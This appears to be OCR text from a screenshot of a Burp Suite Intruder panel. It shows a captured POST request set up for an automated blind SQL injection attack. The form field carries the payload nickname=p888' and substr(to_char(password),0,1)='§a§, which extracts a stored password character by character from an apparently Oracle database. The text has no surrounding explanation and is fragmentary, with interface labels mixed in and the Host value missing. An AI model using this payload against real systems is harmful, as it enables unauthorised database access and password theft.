 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST HTTP/1.1
Add §
Host
Clear §
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Auto §
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Refresh
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer
Content-Length: 51
Cookie: Hm_lvt_21e4de189aff77c665a9ac71986eacdc=1550472837; JSESSIONID=78285DE91322CBA5BEBCC1C96CD8090A
Connection: close
nickname=p888' and substr(to_char(password),0,1)='§a§
? < + > Type a search term 0 matches Clear